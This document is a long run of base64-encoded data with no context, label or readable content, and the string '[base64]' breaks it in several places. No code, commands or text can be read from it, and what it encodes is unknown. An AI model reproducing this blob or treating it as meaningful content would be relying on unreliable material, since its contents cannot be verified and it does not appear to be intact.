VSOIe93Vht1msJsSEzfQBnWqr0nT+yFOVCr8msrc+s+6Tqd+1ruIbHBW4Kc/w3sKj2j3YFwI335LG1Ta6MjCP2YWQCsT/GfHHgog6/[base64]/qdb8bXmk4uorQZRDiG0ZuM43E7eJVrNJHbzmuvqlbFNKzDVn4u5qHP0zPYgm9+I9s7HtxBbwqJT4g42PcpyW6gP0/G+Q/sJzHXUJcV+W67r2alsqrnI0Q86hvlI0NEydJSa2Bge7eFQujcLOxEhJycW+1FAA/x9pILbDF7DKoPCcrCvSKhfpQwevCucJM9qkZhCLtO2TQwcVtbbpPZSKM1VorqZOifrcOn5vLTva92qNa+uGhgqOUo3TzAlS0sG3i9akvxE69wGDvKWnhvk5OcOYJ/YYZhx8AXyAUe+sJMlAqI69WXe0UFSKLluXmx9lMWvVZe/FFQRRYA8YA3ZL0YCxeV+1ZLkX4l+LRgKMBeQjQwCZzi4GdINmwlNiHMHxIHDjZhObmyZvZyxDt8OJVRmu+l0K4qhP+2wpl7DOiYk5coh4buJWzY8wYz3KAc/Di2a57aYpMb5lofkneL+JvTx5dACOjGEtAxDZnfeGuLypArek6BWd4ko1UaIkUc6g3Tk4Fs58ZOnN/gOOgdZIfAVcT4aFncW4Q+UjUM4VDwWKiCbCUtfGxN0D72WsehngV9QeZfMTjr2sPm+ePjd76eUccfGnpcNMLLTUYZN+pwfv5zUbvkF/0/0NkvY4lEgOXdA/I7OPPulNmo7uwHTYwKDUB7zk6QUi45j0yEKjh0It1ZWtFObEJBnHC3KfIAI4WobMFNT7nAceFG458Q0uJCvEsyC5t1SHKb48Cfll+xbjYbFqUGXjhvwCefvumHlPbGhlFU4PRO4ZCtHHRCNgSXAJiaAOFzbd2JtP96qwP0vZ7dg+c4Oa7hK2F7L1r3/pG4GG2SMZCPp+RuwxdESznj8ieamVrLjsAixYrA5C8FtBEq7U8kY+N7tf7VjAV4XWn6KoSxtYhE6IJMrhUTjiI67Bv7EgGwDwuon5FD7zlKeBGWR77VGJeVG/3jW6wuSPdjJiJxg0VL9hYlXA19XnzspVXhy4Ld/xr97TzNHWygS8Q203C2YtxBjNCjGIFCGA51tFrhnBdTXgF+qujTrjgdQTxgORjJKPjJNS8QVeiWx19lKSysm0jkUtoSlyJcfZJcs+OZFTXHpMru457gRP2Q5luGgP4/kjUVqxjChhe+q537iHCi+vE9VfUU/njbyhPxwlwWXpXVZZuIHRln66rPBnh4ikNkhk6L+lFPWf+1GNelhE/7fQIH+MTINNkPLcwP7K8MV3sHZNgOCNZ1vW/hq4iZPdqAZK8luyO/rARuu4/C56s+HCUKQmSnKeYfGzrzKSlvuZV/Knh/CLp1U5N54Yoa7t5Lq/l15rLQ8noKAeTNI4BaFJFU05H0IxGyDzRFf1+qTeMbL5wBgeI65RHSUEkkXm7Sico21u6XYpQXtnStTejvzYO0tzBGRWGYOYDQIzxGLq/[base64]/BhowtsysxaMCCqyB6DHeJhBFuJS2XV9rP5uz3iF5EkFX6qFowPDU1+FBpnO0mZ0xvhqO5kxgfutXiOYVPWZT9cn1VmyMQ5BfRKKwkLBRjc+LXWS26Po82ghuMXu0Cw0HIm1aP+DHwqzyBuh6CdBWv7Z2LpCS/xjsvtC0yc6DOSk67rz1e//POhLJDeShKTPy+yfq9vxx4qKerKOyE1T9YoEFD88nJCj10ZHAa4D9Z9+xfpiQqpv2sd+Zii6lnXzXE74uZFKtxgt7Yhoe/DcS8Az9VrITz4H6YxTlMfv9QhQ9A3KCwYV2/OfdP8Vp+FoRsgHsABPBQQkzRAinlHmteOL5A5gitMFk6mhfS3oeoHJbHf4n1YZFvQDeVcyCmo4sPmHSejgNjgfR8HymW8vw45gtNtNVtPdUIpaIgpkJlpeUwP8P5mZa6wug6/83GFhpSTf2PLogUwCzgAG8tx4fyHWHBeejedtDDXQYMTqWtterae090djqKB3qvr3yqjd3QHLJwAruUcZE768o0YpKSmKi9I27FgxFUYYVzvOwfiK/pOLaUFPVeGDOUcc/syHL12ZiyNVt8fZ1lPp/slIYnyudaqbwqaOCDQj6lAZkv014L+lfVdVcLMOqcbDuLDml8ctADMOFkz8F4UhTb6BE2qKfvfIkGhV7JCoPCls0DL9EeNchNdRlgzvg1wNMznpoDUzz0iabaCPuw/hzOVKFf3a/MSpO7J0fq5RqYtFc62hT0mJBQojogNbGwMVkNfuDlGxP/ax/FbNPoUd7P11mv0AMY9qvJxXTF/I1AJnCq4VWpZyCnDOZJ7tNf+at6zQTgy9kSIv5mlR8akXvH/tEQMEqvci1YjD1DAIsfPaPjgTkFZYOceWtCxdh/EiaUlAu4wN5MBJroh37SjUM5bl2aMqXBg/LX1egXNwBAzKKHDkZVqIwOvZgW5vGeCuIHW4JJalZeLBqNLlllOz20/naexOQiliD1d5xymgZSAeCC3l9oMC6YGk4HtbSJqYEa2LfCiOsQyswwY7c+cPeBJlIK3h9F2C5I6C5TVSmBa6tyfLRMKa2idI+rDVaM8/NPXpcXdSkKu6wbkPDIxpsShAGLHO+S4hX6S9wLU1raTMuPivIQ7DYeiBqM9ftSWJuVx39rluvtMXxR5gTOdJVvBQCTh9b28BDT/sVJJNKuc35LkQNEOPiqCg80FcmMcJjduUtBAemYiW9qYKc8mInVhanpnmHz/[base64]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[base64]/u0HxBfbBVETO2V1ECR34ThodwrvI4ge4DZLBIuLL0rAPzaOEN8JcddBn/pNSEy1HVcvn58Y+ErTkXDf2zpja2K+67/tyUOUL2Fkzt+ASRSVxdYDqwlALn9JD4WSDPkpt4lBKpMpa/tQLvvtvufFnvFC4F376QrNe8XB1sNRu1UxC2hRBCNdM60sNkzwU24Q8lDPIyrl3+9mfWGdtJzI1UZ3QfIxaf1QfpOUtaGwI9xYS3/ixQ5N+O51DmRQYMa4OHslFw6o1j1J7Go1yzJgjb2f8Sv/ks6PbdELUfihyXNJMT/kT//GLIDj74d7J+W22iXYnZiWDsZCLtbjcgcsJUnohGl3v89hXh/utKuuDbVzipHqFF9QyKmBDjMuGXZjfxvCIZw3uBpoGEVsddYW57IstoXTrZPIxBBEIC4ufKuOp4SydFoB8zyl97fJkEeH0QSsiFu+ZHxMSNPVRVxbt9Tr+ZumYghLhrdfQDlfOskKDJdNIfYKYPEI0XvqVCKZZfD5NMURCuUyngA2hXFuHiQ7EI6n81pWNWe/gLTi5iTXEfAHIy/vX8FBQyZYfMOYC/3/nmyLMtc19NefPV0iGJza1Kven+gX+SwHR7D9+yL4ejS32ZrGD3M/r01yQTyN31IS7N1iaAx+DEqGbOXsm6K0xIUi9Y21LP2RJ+CNQBP1GK6AwrkAkEmglqOFe8Wp+GSDntgxJ9g4g3BmRvWtArmHBCa48tKIcN5ymYHkKlNVxA70zbCHCWc2p0iDCjM1hJPj7oi4JlBDj+XGdfijKFZPaDBwLor1aiDT7lRLrlPpV04K3Wxt401zKBe/VXO2+/84/In0wr9Uph/hglPEuKgBquq4LVPYoJZ16wWSEz3TpB6QaVkrVJfMrKX9XG+zhZ7uwJqGyiSP/aizVxH29psNtJ1YC12hzIfhULoIFDJPiXQQXrTcYfVjLfme0/2Sb5sDsHALn7c5VsrPfqj1XVl1DFXrxhdNQOVmB/ELfhHTrUQEy+4CLKdw2hjtFzq22FxCVEd/lwcalboAEkFky+u7kRQjFF5uKGtl5VVhLpW7I+kk6pJYtyMGTXkVVagxjr9ndxNunOu3YVbpK/njbpb+ny+lb9YqKg/KLchOJ6kF+JYBE6frzH6ZqFNKg2FjrSk/hKqwk1FEVXwo1G1Mcv3UCtVjzaebD+fQUwP4hSQEetAw9RpNhUkGMW9Y0/UgKCcEBEQvDanMNj0KAsv35u6FB0d+hGfOeXnZtWIgz5LAW3itHrXUWv8R3BGJP1L0V+PLQ6FkjUq4wzL2a7bdo6QZ4qogI4lfVPnSHwUxM7VbyL20/srcPMIV69TZ0tM5spc9g9192rxFoJExFRrC+NLi/N1JKc8dTTABNsMU3JTvO7+Gv3DtEmqcZLu3kmstZujmpFzmyD1iJvdYpMK3XKJXElx9XBTolgnPv0MquAV5yxHSzxjol+w3tj0chYUeoeF75/nR8+miLNWWtfSCznLGfbmmZk7asuC0IfWKc1sJ3ErgyhsjORg3uzfoBOtc18CUsiW23z03wC3Z7OTSAFMOvZv6GTwBdlA1BzjKy+ic/zRLaDMmfMdeMSJMmzAhKmBPfpPwlt24hg2ZQpXoXFGvTsOPGnkhUDANE0j4T0o1jiKpCTdO9kRdGqVdxmV4v+AK2QLAPApYwMyFck8D8Y9rQ47tjWsGXGpDXw/VLm7P/CRfAcUUcpaz0ZSm0Z4KLpQveb1yKRBdQbokCUwh2E8KitRWXr7+JPBWxpZJKS0K4yIpK55oLNNa4vpS/7h6a8kG0cMsNUmcFrY37Nsi20XmOW/vCFW89lynXuy8F3i/QTtRvls8474H822jEuyrqgsu58S/CDHzXGqVcdih1E+iylvhGe8nL806ngnn1siko1VbulBjhrRslxmFExiGLpLOGoJfwVVJTK5AaMAUi8Jy32A6d8FhxTlEIr5eci5iPKHPCL1wUQxPweQ8WXuC9ceKtrBS2U2o/BIZkjb7uJpSThjp724CSwEbaX+lNK+SPxRbrT4JGEfYdINVOjnJ/Mmx5uBkISJtho1lni7ER4XRtw56f26orjmfTwlGawDIPHPO8bw0nIsc5OXCowOyFPSJWYaW4V6MyJYDM7l2TQJNSDzOX/AJhZJJHUtOabjcVssYSByXcIsYag2nBI4AgWWWRV8EWlmjqfsQSOD+2tK6xfrtKHfbIoexp6HbFXQBBr9Jh/Qhge/CT141ESOTJWtKcBtSL/5icT77imS8px53R7UWDXaA9F4AbOu79ICrOvG8yOOOFEZeckC+4k/6E8fzJhH/52qhFR51ggQP3hcImyjIZsMVlLYgKV6fKP0IES/8/AuyUSHGGhrE1abictnedmheuMRxhs8sPGsWQp7zFf0Yqup6pUOTbgQtyUgwl12XBZTJGKM3CxrIwQ3250A7frpQaEA8H0N6TxEZ2Lk5cEEMIOrl9KqYdW5uKz4gQyQrnGYiANq1lpuc97r17DmTodfxP4S6DSOOYT7r5wIpaA/bmo1e+txrELIsySkWykTusrVBgkNZBdqjwhL6wrO7d6OqomhNvrT4ec86IGQtjC4BIDRBK/H/gewN4eS1EnZVWEu1hNQHUG+SKU5CwAke/m/[base64]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